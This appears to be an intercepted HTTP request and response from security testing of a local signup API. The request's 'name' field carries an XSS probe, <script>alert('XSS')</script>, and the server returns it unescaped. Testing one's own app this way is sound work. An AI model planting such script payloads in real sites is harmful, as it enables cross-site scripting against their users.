 Request
Pretty Raw Hex
\n
1 POST /api/v1/auth/signup HTTP/1.1
2 Host: localhost:8080
3 Content-Length: 87
4 sec-ch-ua-platform: "Windows"
5 Accept-Language: en-US,en;q=0.9
6 Accept: application/json, text/plain, */*
7 sec-ch-ua: "Not?A_Brand";v="99", "Chromium";v="130"
8 Content-Type: application/json
9 sec-ch-ua-mobile: ?0
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/130.0.6723.59 Safari/537.36
11 Origin: http://localhost:8080
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: http://localhost:8080/signup
16 Accept-Encoding: gzip, deflate, br
17 Connection: keep-alive
18
19 {
"name":"<script>alert('XSS')</script>",
"email":"test@test.test",
"password":"12345678"
}
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Content-Type: application/json; charset=utf-8
3 Content-Length: 342
4 Date: Tue, 29 Oct 2024 13:02:29 GMT
5 Connection: keep-alive
6 Keep-Alive: timeout=5
7
8 {
"data":{
"id":"4e9c5152-ccf1-4094-88d3-6b0572ba1569",
"email":"test@test.test",
"name":"<script>alert('XSS')</script>",
"accessToken":
}
}